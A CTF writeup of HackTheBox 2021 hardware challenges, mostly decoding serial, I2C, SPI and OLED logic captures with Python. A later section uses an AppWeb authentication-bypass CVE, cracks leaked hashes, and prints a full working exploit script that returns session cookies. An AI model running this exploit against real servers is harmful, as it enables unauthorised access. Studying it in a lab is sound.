How HackTheBoxCTF Exposed The Marriage of Saleae And Hardware
Published on
Table of Contents
This will be a writeup of all the hardware challenges in HackTheBoxCTF 2021. Although half the challenges in the category was just figuring out the protocol used, there were some interesting lessons learned.
The Basics
The first three challenges (which I’ll just call the basics) were best for getting used to using Saleae, its analysers, and getting a basic understanding of the protocols. This is where the heavy reliance on Saleae (logic analyser alpha) begins.
Serial Logs
 Download the challenge
Download the challengeWe start off with a simple capture. Two channels, one is always high, and the other has both high and low signals. Based solely on the challenge title, we have serial data coming in, and given that there is no clock, we know we’re dealing with asynchronous serial data. Now because we don’t have a clock, we need to find the bitrate, which tells us to sample x bits every second.
So, the proper way to do this would be to measure the smallest time between a rise and fall of a signal, then calculate the bit rate using that. But the issue was that I wasn’t aware of that at the time, and I just blindly guessed bitrates initially (well, blindly with the help of a guide
). But after cycling through those guesses, we get some promising data with bitrate = 115200.
Upon exporting the results (and running a quick script to collect just the data we want), we can see that there’s a whole bunch of “Connection From” repeated, until we hit an error.

The gibberish must be because of a baud rate change (change of bitrate). So looks like we’ll have to calculate the bitrate of the second half. Given that the first half had a bitrate of 115200, and the smallest gap between the rise and fall of a signal is roughly 8.5us, we can approximate the bitrate by doing: 1/0.0000085s (8.5us = 0.0000085s), or more generally 1/gap.
So with this we can simply measure the smallest gap in the second half of the capture (~13.5us), throw that into the formula, and get an approximate bitrate (~74000 bits/s). Although it may not be the exact bitrate used, it was accurate enough to work in this case.
Exporting the resulting data, and using a simple script to grab all the data:
import csv
output = ''
with open("secondbaud.csv") as csv_file:
csv_reader = csv.reader(csv_file, delimiter = ',')
for row in csv_reader:
output += row[1]
print(output)
we can get the flag that we need!
CHTB{wh47?!_f23qu3ncy_h0pp1n9_1n_4_532141_p2070c01?!!!52}
Compromised
 Download the challenge
Download the challengeHere we see the challenge description talk about serial and slaves, and not the illegal kind. Masters and slaves in the context of chips is a reference to I2C, which is essentially a type of communication specially designed for two chips to talk with each other.
Knowing this, we can skip some of the information on how I2C works, and load Saleae’s handy I2C analyser and see what outputs we get. All we need to notice is that one of the channels has distinctly clock like features, so we can set that as our SCL. Leaving our other channel as the SDA.
 Looking at our output, we see that a lot of data is being written to 0x34, but some of them are being written to 0x2C. That seems quite suspicious, so let’s use a python script to take a look at what’s happening there. (Note that the format is in: Time - ID - Address - Data - Read/Write - ACK/NAK)
Looking at our output, we see that a lot of data is being written to 0x34, but some of them are being written to 0x2C. That seems quite suspicious, so let’s use a python script to take a look at what’s happening there. (Note that the format is in: Time - ID - Address - Data - Read/Write - ACK/NAK)
import csv
output = ''
with open("idk.txt") as csv_file:
csv_reader = csv.reader(csv_file, delimiter = ',')
for row in csv_reader:
# adds data to output if it's being written to 0x2c
if row[2] == '0x2C':
output += row[3][2:]
# data I had was in hex, so needed to decode it to ascii
byte_array = bytearray.fromhex(output)
print(byte_array.decode())
Running the script, we get the flag!
CHTB{nu11_732m1n47025_c4n_8234k_4_532141_5y573m!@52)#@%}
Secure
 Download the challenge
Download the challengeBased on the challenge description mentioning microSD cards, we can guess that the SPI protocol is being used (as both SD and microSD cards use it ).
Upon opening the capture, we see 4 channels. Channels 0 and 1 seem to be our data in, and Channel 3 is very clearly a clock. Meaning Channel 2 is the enable line, telling us when to sample the data from Channel 0 and 1. Since we have 2 channels that seem to be giving us data, we’ll export all that info (as hex bytes), and run it through a simple python script.
import csv
output = ''
with open("prayers.txt") as csv_file:
csv_reader = csv.reader(csv_file, delimiter = ',')
next(csv_reader)
for row in csv_reader:
# ignore the massive bunches of 0x00 and 0xFF in Channels 0 and 1
if row[2] != "0xFF" and row[2] != "0x00":
output += row[2][2:]
if row[3] != '0xFF' and row[3] != "0x00":
output += row[3][2:]
byte_array = bytearray.fromhex(output)
# extended characters in output, so must use extended ascii to decode
print(byte_array.decode('ISO-8859-1'))
And just like that, we get our flag!
CHTB{5P1_15_c0mm0n_0n_m3m02y_d3v1c35_!@52}
The Next Steps
The next three were building on using protocols, and included some extra concepts too.
Off The Grid
 Download the challenge
Download the challengeA super fun challenge, where the important things to do are read the datasheet, and debug your own code.
First important thing to note is the schematic. This provides all the context needed to analyse the .sal capture given.
 The full image can be found in the download file, but the most important things to note are: the model of OLED display and chip, the pins, and which channel they’re connected to in the logic analyser.
The full image can be found in the download file, but the most important things to note are: the model of OLED display and chip, the pins, and which channel they’re connected to in the logic analyser.
From the schematic, it states that the screen/chip combo used is the SH1306. Although there’s a cheap OLED screen of the same model name on aliexpress , there isn’t really a datasheet that explains anything about it. There is however, an OLED + chip with a very similar name, the SSD1306. And even better, it has a very handy datasheet for us to take a look at. Comparing the pins of our schematic and that of the datasheet, they’re similar enough for us to use.
Taking a look at what each pin means and is actually doing, we get the following information:
- DIN: The actual data
- CLK: The clock
- CS: Chip select (active low)
- D/C: Data/Command, low = transfer DIN data to command register, high = write to GDDRAM (to be displayed)
- RES: Reset
Great, since we know that data is being written to the display (GDDRAM) we could probably try to find a way to emulate the screen, but how can we do that? Let’s keep reading the datasheet.
 Based on this bit of the datasheet, we can deduce that the data transfer that has been captured is using 4-wire SPI. We know this because we have SDIN, (S)CLK, CS, D/C and RES. The
Based on this bit of the datasheet, we can deduce that the data transfer that has been captured is using 4-wire SPI. We know this because we have SDIN, (S)CLK, CS, D/C and RES. The Tie LOW and NC just means we can ignore those pins/signals.
Sweet, now that we know what protocol is being used, we just need to figure out how to deal with the data being sent to GDDRAM. For now, we can ignore the commands (when D/C is low), since there are a lot of them in the datasheet, and at this stage there is no easy way to decode each command.
Casually reading the datasheet, we hit the jackpot, some info on how the GDDRAM actually works.


The key information we can take away here, is the fact that whatever is in GDDRAM is bitmapped. What this means is that a single bit represents a pixel on the screen. This means we won’t need to do anything too fancy to display what is going on in the screen. A simple python script (and GIMP) is all we need.
But now we need to know how exactly the bits are arranged to get the bitmap that we want.
First of all, the bits are read as groups of 8 (byte by byte). They are then arranged into a page as shown:

Each page has 128 of these bytes, all along a row, from left to right: And each page is stacked on top of each other, which will then give us our final image:
And each page is stacked on top of each other, which will then give us our final image:
 Bearing in mind that the dimensions of the OLED screen are 128x64, meaning we will have 8 pages per screen.
Bearing in mind that the dimensions of the OLED screen are 128x64, meaning we will have 8 pages per screen.
Now that we know how the OLED screen will work, it’s time to extract the data from the Saleae capture, and get our flag.
As we know that the transfer protocol used was SPI, we can simply let a Saleae analyser give the required bits for us. We set the MOSI (or MISO, makes no difference in this case) as the data we want to get (Channel 0), our good old clock (Channel 1), and the enable line (Channel 3) which tells us when to sample our DIN. We set the enable line to active high, since when Channel 3 (D/C) is high, that’s when data is being written into GDDRAM.

Taking a look at how the data is transferred, we can see that there are 6 distinct “pulses” of data, indicating the number of different displays.
 And within those pulses, there are 8 distinct blocks of data being sent to the GDDRAM, showing how data is sent page by page.
And within those pulses, there are 8 distinct blocks of data being sent to the GDDRAM, showing how data is sent page by page.
This gives us a good idea on how to write a simple script to turn all our bits to a bitmappable image. Although it’s possible to use PIL to convert our bits straight to a bmp file, I like to export the bytes as .data, then open it up in GIMP to get the full picture. After some debugging , we finally have a successful script.
import csv
from Crypto.Util.number import long_to_bytes
PAGE_SIZE = 128
BYTE_TO_BIT = 8
SCREEN_SIZE = PAGE_SIZE * 64 # 128x64 bit screen
screens = ['','','','','','']
output = ''
bit_count = 0
screen_index = 0
with open('bits_out.txt') as csv_file:
csv_reader = csv.reader(csv_file, delimiter=',')
# ignore header
next(csv_reader)
for row in csv_reader:
# Format is timstamp - ID - DIN
din = row[2]
# reformat to make binary look nicer and easier to work with
din = ''.join(din.split())[2:]
output += din
bit_count += 8
# convert output to page format then clear output
if bit_count % SCREEN_SIZE == 0 and output:
# split into pages
for i in range(8):
page = output[i * PAGE_SIZE * BYTE_TO_BIT: (i+1) * PAGE_SIZE * BYTE_TO_BIT]
# d7 in index 7, d6 in index 6 etc.
for j in range(8):
screens[screen_index] += page[7-j::8]
output = ''
screen_index += 1
# write each screen as bits to a file
file = open("screendata.data", 'wb')
for screen in screens:
file.write(long_to_bytes(int(screen,2)))
file.close()
Now open our final image through GIMP, and we have our flag!

CHTB{013d_h4ck1n9_f7w!2^25#}
Hidden
 Download the challenge
Download the challengeThis challenge added a nice touch of rev and some bits of guessing. Most of that knowledge courtesy of genius teammate .
Let’s look at the firmware first. Opening the .ELF file in Ghidra gives us a good idea as to what’s happening.
- We have some sort of XOR encryption going on

- Building on that, there’s a pseudo-random key generator, using LCG algorithm
. We get that our seed is
0x2e9d3(from next_in_seq), the multiplier is0x303577d, the increment is0x145a, and the modulus is0xff.
- Prior to being written, there’s a small little operation done to the encoded data.

Putting it all together, we can figure out what’s happening to the flag: Each byte of the flag (0x32, meaning a total of 50 bytes) is XOR’d with a different value determined by the pseudo-random key generator. Then, before it’s written to the output file, the value is split into two, with the first half containing the first 4 MSB of the byte, plus 1, and the second half containing the next (and last) 4, also plus 1.
Now we can begin the bit extraction.
Opening up the .sal file on our favourite logic analyser, all signs seemed to indicate that the data was being delivered using async serial (no clock, each gap between a fall and the next rise was a multiple of roughly the same time). However, attempts at getting the logic analyser to play nice didn’t seem to work, with hundreds upon hundreds of (framing) errors being thrown at my face. This meant we’d have to extract all the bits ourselves. Luckily this isn’t too difficult.
When exporting the data as a CSV (using Saleae’s default exporter), we can see that we’re told when the signal changes, and what it’s changed to (in channel 0, where the important data lies).
 Noting the approximate time a single bit is represented (in this case, approximately 17us), which can be seen by looking at the smallest gap between a rise and fall of a signal (or fall and rise). Longer signal lengths should be a multiple of this.
Noting the approximate time a single bit is represented (in this case, approximately 17us), which can be seen by looking at the smallest gap between a rise and fall of a signal (or fall and rise). Longer signal lengths should be a multiple of this.

import csv
# arbitrary number to skip the initial/end high signals
MAX_GAP = 200
with open('digital.csv') as csv_file:
csv_reader = csv.reader(csv_file, delimiter = ',')
last_time = 0
last_bit = '0'
# skip headers
next(csv_reader)
output = ''
for time,data,dud in csv_reader:
time = float(time)
# get gap in us
gap = (float(time) - last_time) * (10**6)
# use gap between previous and current time to get # of bits
# every ~17us time gap is 1 bit, assume max gap is 200us
if gap < MAX_GAP:
bits = gap // 17
output += int(bits) * last_bit
last_time = time
last_bit = data
print(output)
Now based on the firmware, we’re expecting there to be about (50 * (8+2)) = 500 bits (50 bytes of the flag * (8 bits per byte + 2 from the two extra +1’s before the encoded data was outputted)). Instead, we’re greeted with 3598 bits… strange. This is where some of the guessing begins.
Given that there wasn’t a clock, nor an obvious enable signal to indicate when the transmission starts/ends, it’s possible that the bits we had received also start/end with some number of 1’s, since the signal started and ended with very long high signals.
011010111000000011000000011000000011010100011000000011000000011000000011001000111000000011000000011000000011011010111000000011000000011000000011
Looking at this small selection of the bitstream, it’s very clearly there’s some sort of pattern going on, namely the repeat of 000000011 three times, surrounding some bits of random 1’s and 0’s.
Based on this, we can break the stream into sections of 9. Given that 3598 isn’t divisible by 9, we can deduce that there are 2 1’s at either the start or the end of the bitstream. Initially, we tried to put two 1’s at the end of the bitstream, however, that resulted in groups of binaries that made little sense. When we tried to put two 1’s at the start of the bitstream, things made a bit more sense. Upon doing so, everything started with a 110. Given that there were lots of 110000000 (now that the two 1’s were added at the start, the repeated groups weren’t 000000011 anymore), we can safely ignore these.
With the bits all extracted and thoroughly examined, all we have left to do now, is reverse what’s happening in the firmware in our code, and hopefully get our flag. However, we got errors telling us the bytes were larger than 256. As it turns out, endianness was at play here, and reversing each byte managed to solve the issue.
from pwn import xor
from ctypes import c_uint
GROUP_SIZE = 9
bits = open('bits.txt').read()
bits = '11' + bits
bits_list = []
# split bits into groups of 9 then add to list
for i in range(1,len(bits)//GROUP_SIZE):
group = bits[(i-1)*GROUP_SIZE:i*GROUP_SIZE]
# ignore the repeated groups of 110000000
if group != '110000000':
bits_list.append(group)
# The LCG algorithm used to generate the XOR keys
def lcg():
seed = c_uint(0x2e9d3)
while 1:
seed = c_uint(seed.value * 0x303577d + 0x145a)
yield seed.value % 0xff
ciphertext = bytearray()
# Reversing what's being done in the firmware
for i in range(0, len(bits_list), 2):
c1, c2 = int(bits_list[i][1:6], 2) , int(bits_list[i+1][1:6], 2)
x1, x2 = c1-1, c2-1
b = (x1 << 4) + x2
ciphertext.append(b)
# The XOR and flag
L = lcg()
xor_key = bytearray([next(L) for _ in ciphertext])
plaintext = xor(xor_key, ciphertext)
print(plaintext.decode())
And just like that, we get our flag!
CHTB{10w_13v31_f12mw4235_741ks_70_h42dw423_!@3418}
Discovery

This challenge was certainly challenging. I never got to solve it during the competition period, however, upon looking at solutions, this one is a very fun one to explore (fun is not guaranteed).
Unlike the other hardware challenges, this not only didn’t involve Saleae, but also had not just one, but two docker instances we could connect to. The URL and port is different for everyone, but what lies beyond is the same. We are given to IPs:
- One is an AppWeb panel (and asks us for a username or password)
- The other is an AMQP server (although we can’t connect through a web browser, the response headers tell us that it’s using the AMQP protocol)
Despite a lot of begging and pleading, there didn’t seem to be any way past the authentication on the AppWeb panel.
As it turns out, the entirety of the authentication can by bypassed given that we know the username. A step by step walkthrough of how it works can be found here and the exploit script with a basic description behind the CVE can be seen here . But to summarise the issue, whilst the username and password is checked when the authentication type is set to “basic”, if the http headers being sent to the server had the authentication type changed to either “digest” or “form”, only the username is checked. Using this exploit (with the help of an exploit script ) and guessing that the username was “admin” (because why wouldn’t you have that as the username), we finally get access to the AppWeb panel.

Now, we’re greeted with a few things of note. Within the RabbitMQ access table, there are 2 entries:
- anthony_davis (with password hash
89D9743B793B22AEB9A8142ABD59FDF4CDABFDD01796C31BE7587C114E0D37C1) - leo (with password hash
27BE4E31517E61D2BEF777B7293B7D8C73C14BD1B8F2839A7B8226CBEFF30E99)
Throwing both of these password hashes into crackstation, we get a hit with anthony_davis’ hash (password = winniethepooh).
On top of the password hashes, we’re told that leo will be exchanging messages using the “topic” exchange type. This will be very important information shortly.
Now armed with RabbitMQ credentials, let’s get started with AMQP. AMQP (Advanced Message Queuing Protocol) is a messaging protocol, that allows for sending and receiving of messages with the use of queues. RabbitMQ is just an (open source) implementation of the protocol. Here is a great tutorial going over RabbitMQ. But for now we only need to know a few things:
- RabbitMQ acts as a “broker”, something that takes the message from a sender, and gives it to the receiver via a queue.
- Because the exchange type is topic, we (the receiver) can only retrieve messages of a certain topic.
Here is the code I used, with some description of what is happening:
import pika
# Connect to AMQP
amqp_IP = # IP address of the AMQP server
parameter = pika.URLParameters(f'amqp://anthony_davis:winniethepooh@{amqp_IP}/%2f')
connection = pika.BlockingConnection(parameter)
# Open channel and declares type of exchange (based on info on web portal)
channel = connection.channel()
channel.exchange_declare(exchange="Base", exchange_type="topic")
# Creates a queue, and name is auto generated by RabbitMQ (empty string tells the broker to do the naming for us)
result = channel.queue_declare(queue='')
queue_name = result.method.queue
# bind queue to exchange - essentially tells RabbitMQ where to send the messages to
# the '#' acts as a wild card (match 0 or more words), unlike '*' (which is just match 1 word)
channel.queue_bind(exchange = "Base", queue = queue_name, routing_key='#')
# what to do when messages are received - just print the body of the messages
def callback(ch, method, properties, body):
print(f">> {body}")
# start the message receiving
channel.basic_consume(queue = queue_name, on_message_callback=callback, auto_ack = True)
channel.start_consuming()
Running the script, we get some outputs, and finally, the flag!

CHTB{1_h4v3_n0_n4m3_@_@}
Extras
There’s an imposter among us
Whilst debugging some issues with the bit mapping in Off The Grid
, I encountered something very suspicious…
Python 3-ified exploit script to bypass authentication
import requests
import argparse
print ("""----------------------------------------------------------------
Embedthis Appweb/Http Zero-Day Form/Digest Authentication Bypass
----------------------------------------------------------------
""")
def test_digest(r):
auth = ["realm", "domain", "qop", "nonce", "opaque", "algorithm", "stale", "MD5", "FALSE", "Digest"]
wwwauthenticate = r.headers.get('WWW-Authenticate')
if wwwauthenticate is None:
return False
for k in auth:
if k not in wwwauthenticate:
return False
return True
def test_form(r):
""" extremely shoddy recognition, expect false positives """
auth = [("X-XSS-Protection", "1; mode=block"), ("X-Content-Type-Options", "nosniff"), ("ETag", None), ("Date", None)]
potential_auth = [("Last Modified", ""), ("X-Frame-Options", "SAMEORIGIN"), ("Accept-Ranges", "bytes"), ("Content-Type", "text/html")]
if r.headers.get("WWW-Authenticate") is not None:
return False
for k, v in auth:
rv = r.headers.get(k)
if not rv:
return False
if v is not None and v != rv:
return False
potential_count = 0
for k, v in potential_auth:
rv = r.headers.get(k)
if rv and v != "" and v == rv:
potential_count += 1
print("[+] Optional matchings: {}/{}".format(potential_count, len(potential_auth)))
return True
def test(url):
""" Newer EmbedThis HTTP Library/Appweb versions do not advertise their presence in headers, sometimes might be proxied by nginx/apache, we can only look for a default headers configuration """
r = requests.get(url)
# EmbedThis GoAhead uses a similar headers configuration, let's skip it explicitly
serv = r.headers.get("Server")
if serv and "GoAhead" in serv:
return False
if test_digest(r):
return "digest"
elif test_form(r):
return "form"
return None
def exploit(url, username="joshua", authtype="digest"):
payload = { "username": username }
headers = {
"authorization": "Digest username={}".format(username),
"user-agent": "TruelBot",
"content-type": "application/x-www-form-urlencoded",
}
if authtype == "digest":
r = requests.get(url, data=payload, headers=headers)
else:
r = requests.post(url, data=payload, headers=headers)
print(r.content)
if r.status_code != 200 or len(r.cookies) < 1:
print("[!] Exploit failed, HTTP status code {}".format(r.status_code))
return
print("[*] Succesfully exploited, here's your c00kie:\n {}".format(dict(r.cookies))
)
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Test&Exploit EmbedThis form/digest authentication bypass (CVE-XXXX-YYYY)")
parser.add_argument('-t', '--target', required=True, help="specify the target url (i.e., http(s)://target-url[:port]/)")
parser.add_argument('-u', '--user', required=True, help="you need to know a valid user name")
parser.add_argument('-c', '--check', action='store_true', default=False, help="test for exploitability without running the actual exploit")
parser.add_argument('-f', '--force', action='store_true', default=False, help="skip exploitability test")
args = parser.parse_args()
url = args.target
username = args.user
t = "form" # default will try form/post
if args.check or not args.force:
t = test(url)
if t is None:
print("[!] Target does not appear to be Appweb/Embedthis HTTP with form/post auth (force with -f)")
else:
print("[+] Potential appweb/embedthis http, {} method".format(t))
if not args.check:
print("[!] Exploiting {}, user {}!".format(url, username))
exploit(url, username, t)